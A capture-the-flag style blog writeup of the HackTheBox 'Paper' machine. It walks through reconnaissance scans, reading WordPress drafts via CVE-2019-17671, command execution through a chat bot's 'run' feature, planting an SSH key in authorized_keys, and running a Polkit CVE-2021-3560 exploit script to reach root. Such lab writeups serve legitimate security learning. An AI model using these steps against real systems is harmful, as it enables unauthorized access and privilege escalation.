HTB: Paper
Posted on 19 Jun 2022 in security • 5 min read
This article is a writeup about a retired HacktheBox machine: Paper publish on February 05, 2022 by secnigma. This box is rated as an easy machine. It implies a verbose header, a vulnerable WordPress a rocket chat bot and the PolKit exploit.
Foothold and user
Recon
Let us start as always by a nmap scan. Only port 80 (HTTP), 443 (HTTPS) and 22 (SSH) are
open.
# Nmap 7.92 scan initiated Fri Feb 11 04:02:34 2022 as: nmap -p- -oN notes.md -sSV 10.129.138.109
Nmap scan report for 10.129.138.109
Host is up (0.014s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Feb 11 04:03:00 2022 -- 1 IP address (1 host up) scanned in 25.78 seconds
The website is a default nginx page.
We run a niko on the box and found the header disclosing the office.paper subdomain.
$ nikto -h http://10.129.138.109
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.129.138.109
+ Target Hostname: 10.129.138.109
+ Target Port: 80
+ Start Time: 2022-02-11 04:08:10 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-backend-server' found, with contents: office.paper
The new website is a WordPress with a few articles and comments mentioning sensible data in the drats article.

The different articles and comments show that there might be juicy information
in draft posts and that they are not as secure as prisonmike think.
We run a wpscan on it.
$ wpscan --url http://office.paper/ --api-token 7B19[REDACTED]
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.20
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://office.paper/ [10.129.138.109]
[+] Started: Fri Feb 11 05:04:13 2022
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
| - X-Powered-By: PHP/7.2.24
| - X-Backend-Server: office.paper
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] WordPress readme found: http://office.paper/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] WordPress version 5.2.3 identified (Insecure, released on 2019-09-05).
| Found By: Rss Generator (Passive Detection)
| - http://office.paper/index.php/feed/, <generator>https://wordpress.org/?v=5.2.3</generator>
| - http://office.paper/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.2.3</generator>
|
| [!] 31 vulnerabilities identified:
|
| [!] Title: WordPress <= 5.2.3 - Stored XSS in Customizer
| Fixed in: 5.2.4
| References:
| - https://wpscan.com/vulnerability/d39a7b84-28b9-4916-a2fc-6192ceb6fa56
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17674
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts
| Fixed in: 5.2.4
| References:
| - https://wpscan.com/vulnerability/3413b879-785f-4c9f-aa8a-5a4a1d5e0ba2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17671
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
| - https://github.com/WordPress/WordPress/commit/f82ed753cf00329a5e41f2cb6dc521085136f308
| - https://0day.work/proof-of-concept-for-wordpress-5-2-3-viewing-unauthenticated-posts/
<SNIP>
The site is vulnerable to CVE-2019-17671
allowing unauthenticated users to view
the draft posts. We take a look at prisonmike's one using the
URL http://office.paper/index.php/author/prisonmike/?static=1. We got a
"secret registration URL" for the rocket chat.
>test
>
>Threat Level Midnight
>
>A MOTION PICTURE SCREENPLAY,
>WRITTEN AND DIRECTED BY
>MICHAEL SCOTT
>
>[INT:DAY]
>
>Inside the FBI, Agent Michael Scarn sits with his feet up on his desk. His robotic butler Dwigt….
>
># Secret Registration URL of new Employee chat system
>
>http://chat.office.paper/register/8qozr226AhkCHZdyY
>
># I am keeping this draft unpublished, as unpublished drafts cannot be accessed by outsiders. I am not that ignorant, Nick.
>
># Also, stop looking at my drafts. Jeez!
We register an account and see that there is bot recyclops that allow to request and view
files. We can start a private discussion with it and query its help menu.
We enumerate the working directory using the file command and discover that
file ../ is working.
We enumerate the folder and found the bot home directory containing a scripts
folder with a run.js script inside.
// Description:
// Runs a command on hubot
// TOTAL VIOLATION of any and all security!
//
// Commands:
// hubot run <command> - runs a command on hubot host
module.exports = function(robot) {
robot.respond("/RUN (.*)$/i", function(msg) {
console.log(msg);
var cmd = msg.match[1];
msg.send("Running " + cmd);
var exec = require('child_process').exec;
exec(cmd, function(error, stdout, stderr) {
if (error) {
msg.send(error);
msg.send(stderr);
} else {
msg.send(stdout);
}
});
});
};
We use it and run id. We discover that the bot is running as the dwight user
on the box. We can directly grab the user flag but we want a shell as user.
run id
uid=1004(dwight) gid=1004(dwight) groups=1004(dwight)
We upload our SSH key on the box.
run echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCzB[SNIP] kali@kali' >> ~/.ssh/authorized_keys
We can then logging as dwight using SSH and grab the user flag.
$ ssh 10.129.138.109 -ldwight
[dwight@paper ~]$ cat user.txt
48cd829918540bb7a9bec8676f5b0024
Root
The root part is a wild ride and I discussed it directly with the box author secnigma over Discord.
When the box was released there was a bug in linpeas fixed in the first days of the box
As you can see in the commit
the script always flagged a box using yum as "Vulnerable to CVE-2021-3560"
(Polkit) if we run a
linpeas release prior to the patch
date on the box
we will see that the box is marked as vulnerable.
[dwight@paper ~]$ sh linpeas.sh
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.29
Invalid configuration value: failovermethod=priority in /etc/yum.repos.d/nodesource-el8.repo; Configuration: OptionBinding with id "failovermethod" does not exist
Invalid configuration value: failovermethod=priority in /etc/yum.repos.d/nodesource-el8.repo; Configuration: OptionBinding with id "failovermethod" does not exist
Modular dependency problems:
Problem 1: conflicting requests
- nothing provides module(perl:5.26) needed by module perl-IO-Socket-SSL:2.066:8030020201222215140:1e4bbb35.x86_64
Problem 2: conflicting requests
- nothing provides module(perl:5.26) needed by module perl-libwww-perl:6.34:8030020201223164340:b967a9a2.x86_64
Vulnerable to CVE-2021-3560
Of course, running a later version does not show the box as vulnerable to the
CVE as yum list installed | grep polkit return an empty string.
Nonetheless the box is vulnerable to it. This information can be found using
directly rmp to list the package and looking at the polkit version (v0.113
to v0.118 are vulnerable).
[dwight@paper ~]$ rpm -qa|grep -i polkit
polkit-0.115-6.el8.x86_64
polkit-pkla-compat-0.1-12.el8.x86_64
polkit-libs-0.115-6.el8.x86_64
Polkit
The Polkit exploit
is largely documented but as it is race condition it need to be performed
quickly. Moreover the box author used a cleanup mechanism that regularly (2
minutes) rewrite the /etc/passwd and /etc/shadow files. The box author
developed a script, publish on github
that automate this process. We can run the poc.sh on the box and switch user
as secnimga and then sudo bash to get a root shell and get the flag.
[dwight@paper ~]$ sh poc.sh -t=0.002 && su secnigma
[!] Username set as : secnigma
[!] Timing set to : 0.002
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using sudo - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
Password:
[secnigma@paper dwight]$ id
uid=1005(secnigma) gid=1005(secnigma) groups=1005(secnigma),10(wheel)
[secnigma@paper dwight]$ sudo bash
[sudo] password for secnigma:
[root@paper dwight]# cat^C
[root@paper dwight]# cd
[root@paper ~]# cd /root/
[root@paper ~]# cat root.txt
254b5756cdc3dfa2cc7ff4703e76758d
Wrapping up
Overall a great realistic box with a lot of interaction and different vulnerabilities for the user part.